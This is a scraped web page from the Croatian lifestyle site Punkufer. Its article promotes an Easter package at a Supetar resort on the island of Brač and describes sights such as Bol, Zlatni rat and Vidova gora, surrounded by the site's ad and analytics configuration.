970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["crno jaje","crnojaje putovanja","bra\u010d","supetrus"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/odabrano\/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html","ads_enabled":true,"page_type":"article","content_id":"article:641787","domain":"punkufer.dnevnik.hr","section":"odabrano","top_section":"odabrano"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"",
    ntDotmetricsSectionID:611,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll2.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123055,"subsite_id":10004335,"hostname":"punkufer.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/odabrano\/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html","topic":"Odabrano"},"article":{"id":641787,"title":"Super ponuda za mini uskr\u0161nji odmor na Bra\u010du","teaser":"Super ponuda za mini uskr\u0161nji odmor na Bra\u010du","summary":"Prolaze\u0107i otokom otkrit \u0107ete mnoga mala mjesta\u0161ca koja \u0107e vas odu\u0161eviti svojim \u0161armom, pri\u010dom, du\u0161om i zauvijek vam ostati urezana u sje\u0107anja...","authors":["Vikendmanijaci.com"],"entered_by":"S.B","created_by":194,"tags":["crno-jaje","crnojaje-putovanja","brac","supetrus"],"date_published_from":1614349260,"date_published":1614349260,"date_created":1614349857,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":null,"dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["crno jaje","crnojaje putovanja","bra\u010d","supetrus"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/odabrano\/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html","ads_enabled":true,"page_type":"article","content_id":"article:641787","domain":"punkufer.dnevnik.hr","section":"odabrano","top_section":"odabrano"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"crno jaje, crnojaje putovanja, bra\u010d, supetrus","description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/odabrano\/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html","ads_enabled":true,"page_type":"article","content_id":"article:641787","domain":"punkufer.dnevnik.hr","section":"odabrano","top_section":"odabrano","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/NewsArticle" class="light-g article-page section-odabrano subsite-clanak device-layout-default front-layout-default article-style-gallery  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	
<div class="b-desktop">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link " href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link " href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link " href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link " href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/PUNKUFER_DESK/punkufer_desk_1) -->
<div class="banner-inner" id="punkufer_desk_1"></div>

        </div>
<div id="main" class="preview-container" id="article-container">

<div class="article">

    <div class="container article-container bg-override">

        <div class="article-container__big">

            <div class="m-container article-meta">

                <div class="article__counter">
                    <span><span class="article__counter--type">Odabrano</span></span>

                                                                                <span class="author-tag"><a
                            href="/tema/crno-jaje">#Crno jaje</a></span>
                                                                                                                                                                                                    </div>

                <h1 class="article__title">Super ponuda za mini uskršnji odmor na Braču</h1>

                <div class="article__lead">
                    <p>Prolazeći otokom otkrit ćete mnoga mala mjestašca koja će vas oduševiti svojim šarmom, pričom, dušom i zauvijek vam ostati urezana u sjećanja...</p>
                </div>

                <div class="article__author"> 

                    <div class="avatar-holder">
                                                <img src="/static/hr/cms/punkufer_2019/img/placeholder-logo.svg"
                            alt="Punkufer avatar placeholder" class="article__author--avatar">
                                            </div>

                    <div class="article__author--data">
                        <span class="name">
                                                                                                                    Vikendmanijaci.com 
                                                    </span>
                        <span class="time"
                            datetime="2021-02-26T15:21:00+01:00">
                                26.02.2021 15:21 
                                <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
                            </span>
                   
                    </div>
                </div>

                                                <div class="social article__social" data-ga4="social-article-top">
                    <div>
                        <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/odabrano/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html"
                            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Fponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html&amp;src=sdkpreparse">
                            <i class="icon-facebook-official"></i>
                        </a>
                    </div>
                    <div>
                        <a class="social__link twitter"
                            href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Fponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html&text=Super%20ponuda%20za%20mini%20uskr%C5%A1nji%20odmor%20na%20Bra%C4%8Du">
                            <svg width="256" height="256" viewBox="0 0 256 256" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0_1_100)">
                                    <path d="M256 0H0V256H256V0Z" />
                                    <path  class="xlg" 
                                        d="M139.9 118.2L186.3 64.3H175.3L135 111.1L102.8 64.3H65.7L114.3 135.1L65.7 191.6H76.7L119.2 142.2L153.2 191.6H190.3L139.9 118.2ZM124.8 135.8L119.9 128.7L80.6 72.6H97.5L129.2 117.9L134.1 125L175.2 183.8H158.3L124.8 135.8Z"
                                        fill="black" />
                                </g>
                                <defs>
                                    <clipPath id="clip0_1_100">
                                        <rect width="256" height="256" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </a>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile"
                            href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Fponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html"
                            data-action="share/whatsapp/share">
                            <i class="icon-whatsapp"></i>
                        </a>
                    </div>
                    <div class="social-list">
                        <div class="fb-share-button" data-href="https://punkufer.dnevnik.hr/clanak/odabrano/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html" data-layout="button_count"></div>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile" id="viber_share"
                            href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fodabrano%2Fponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html">
                            <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1"
                                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                                <title>viber</title>
                                <desc>Created with Sketch.</desc>
                                <defs></defs>
                                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                                        <g id="icons">
                                            <g id="viber" transform="translate(115.000000, 0.000000)">
                                                <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                                <g id="symbol" transform="translate(15.000000, 15.000000)"
                                                    fill="#363535">
                                                    <path
                                                        d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z"
                                                        id="path17-6"></path>
                                                    <path
                                                        d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z"
                                                        id="path19-1"></path>
                                                    <path
                                                        d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z"
                                                        id="path21-2"></path>
                                                    <path
                                                        d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z"
                                                        id="path23"></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>
                </div>

                
                                <div class="article-img article-img__main">
                    <div class="article-img__holder article-img__main--holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/May2019/61681323.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/620x448/May2019/61681323.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/804x607/May2019/61681323.jpg" media="(max-width: 1600px)"><img src="https://image.dnevnik.hr/media/images/920x695/May2019/61681323.jpg" alt="Pustinja Blaca - 3" loading="lazy" ></picture>
                    </div>
                    <div class="article-img__info">
                                                Pustinja Blaca - 3
                                                                        <span class="article-img__info--source">(Foto:Getty Images)</span>
                                            </div>
                </div>

                
            </div>

            
            <div class="article-body banner-fltr-width">

                
<p>



        <span class="nt-article-gallery  gallery-medias-4">
  <span class="nt-article-gallery__title">Galerija</span>

  <a href="/galerija/odabrano/ponuda-za-uskrs-na-bracu-u-supetrus-hotelu---641787.html/61681323/641787">
    <span class="nt-article-gallery__holder" data-total-count="4">
                    
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="1600" data-height="1067">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/May2019/61681323.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/May2019/61681323.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/May2019/61681323.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/May2019/61681323.jpg" alt="Pustinja Blaca - 3" />
          </picture>

          <span class="nt-img-count">1</span>
        </span>
              
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="1600" data-height="1067">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/May2019/61681321.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/May2019/61681321.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/May2019/61681321.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/May2019/61681321.jpg" alt="Pustinja Blaca - 1" />
          </picture>

          <span class="nt-img-count">1</span>
        </span>
              
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="1600" data-height="898">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/Nov2018/61586402.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/Nov2018/61586402.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/Nov2018/61586402.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/Nov2018/61586402.jpg" alt="Zlatni rat nakon olujnog juga - 1" />
          </picture>

          <span class="nt-img-count">1</span>
        </span>
              
        <span class="nt-img-holder">
          <picture data-recalc-contain="1" data-width="1651" data-height="1156">
            <source srcset="https://image.dnevnik.hr/media/images/440x311/Apr2019/61678632-hrapocusa-brac.jpg" media="(max-width: 600px)" />
            <source srcset="https://image.dnevnik.hr/media/images/378x218/Apr2019/61678632-hrapocusa-brac.jpg" media="(max-width: 1024px)" />
            <source srcset="https://image.dnevnik.hr/media/images/348x218/Apr2019/61678632-hrapocusa-brac.jpg" media="(max-width: 1699px)" />
            <img loading="lazy" src="https://image.dnevnik.hr/media/images/460x230/Apr2019/61678632-hrapocusa-brac.jpg" alt="Hrapoćuša" />
          </picture>

          <span class="nt-img-count">1</span>
        </span>
          </span>
  </a>
</span>
</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="960310" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najdulja-ravna-dionica-zeljeznicke-pruge-na-svijetu-indian-pacific---960310.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244914-transaustralska-zeljeznica.jpg" alt="Transaustralska željeznica - 4" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Indian Pacific</span>
            <span class="title">Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg" alt="Hunze - 2" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Tajna dugovječnosti?</span>
            <span class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="960623" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/slasna-napoleonka-omiljeni-recept-za-poljsku-kremsnitu---960623.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245755-napoleonka.jpg" alt="Napoleonka" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Čija je bolja?</span>
            <span class="title">Slasna napoleonka: Omiljeni recept za poljsku kremšnitu</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>Kad jednom posjetite<strong> otok Brač</strong> uvijek ćete mu se poželjeti vratiti. Ovim otokom vlada posebna energija i pravi dalmatinski đir. Brač je poznat po bijelom kamenu, malenim pitoresknim ribarskim mjestima i mnogobrojnim srednjovjekovnim crkvama, a skrivene i divlje plaže te čisto more će vas oduševiti.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/PUNKUFER_DESK/punkufer_desk_2) -->
<div class="banner-inner" id="punkufer_desk_2"></div>

	</div>
<p>Nije ni čudo što ovaj otok spada u destinacije koje nikako ne smijete propustiti. Udaljen je manje od sata vremena vožnje trajektom od <strong>Splita </strong>i spada u jedan od omiljenih otoka za jednodnevni izlet. Kako je otok Brač već dugi niz godina jedna od omiljenih turističkih destinacija preporučujemo vam da ga posjetite kad još na njemu nema previše turista, a upravo za to su idealni uskršnji praznici, koji su pred nama. Što posjetiti kada stignete na ovaj predivan otok i gdje se smjestiti otkrijte u nastavku.</p>
<p>Brač je jedan od najvećih i najnaseljenijih <strong>otoka </strong>u Hrvatskoj. Nalazi se kao što smo već spomenuli odmah preko puta Splita s kojim je izvrsno povezan <strong>trajektnim </strong><strong>linijama</strong>. Trajekt pristaje u Supetru. Supetar je bajkoviti gradić s predivnom starom jezgrom koja je prošarana uskim kamenim uličicama te rivom uz koju su smješteni mnogobrojni ugostiteljski objekti.</p>
<p>Riva je u ovom gradu središte života, a dušu joj daju nasmijani i gostoljubivi domaćini. Na par  minuta pješaćenja od rive nalaze se brojni <strong>hoteli </strong>u kojima možete naći smještaj. Kad jednom dođete u Supetar i osjetite ritam ovog grada poželjet ćete mu se što prije vratiti. Supetar je idealan za smješta,j ako planirate posjetiti otok Brač, a <strong>Crno jaje</strong> vam donosi <a href="https://www.crnojaje.hr/Deals/Details/35745" target="_blank"><u><strong>posebnu ponudu koja uključuje 2 ili 3 noćenja s ALL INCLUSIVE uslugom u Waterman Supetrus Resortu za 2 osobe i dijete do 12 godina besplatno</strong></u></a>, uz uskršnji doručak, dalmatinsku večeru i wellness već od samo 1378 kn.</p>
<p>U ponudu je uključeno neograničeno korištenje vanjskih bazena, indoor <strong>fitness</strong>, sprave za fitness na otvorenom, sauna, igralište za boćanje i odbojku na pijesku te tenis teren 1 sat po osobi dnevno (uz prethodnu provjeru raspoloživosti), dječje i sportsko igralište, besplatan parking, WiFi i piće dobrodošlice<strong> Waterman Supetrus Resort </strong>je predivan smještaj za posjetitelje svih dobnih skupina.</p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/PUNKUFER_DESK/punkufer_desk_3) -->
<div class="banner-inner" id="punkufer_desk_3"></div>

	</div>
<p>Iz Supetra se možete uputit u istraživanje predivnog otoka Brača. Nikako ne smijete propustiti pogled s visine na predivan grad <strong>Bol </strong>i nadaleko poznatu plažu<strong> Zlatni rat</strong>. Zlatni rat je jedinstvena plaža koja izranja iz borove šume i pretače se u sitni šljunak te spaja s beskrajnim tirkizno plavim morem. Upravo je ova plaža motiv mnogih razglednica i jedna od najljepših plaža Jadrana. Mijenja oblik ovisno valovima i smjeru vjetra. Ne čudi što je zbog ove posebne <strong>plaže </strong>grad Bol turistički centar otoka s najviše smještajnih objekata, najvećim i najboljim hotelima te brojnim događajima i krcatim ulicama tijekom turističke sezone. Volite li gužve i gradske vreve onda je Bol mjesto za vas.</p>
<p>Najljepši pogled na Bol i Zlatni rat pruža se s <strong>Vidove gore na</strong> 778 metara nadmorske visine, koja je ujedno i <strong>najviši vrh koji se nalazi na hrvatskim otocima</strong>. Na Vidovoj gori se nalazi mali, drveni ugostiteljski objekt u kojem možete pojesti lokalne specijalitete poput pršuta, sira i domaćih maslina.</p>
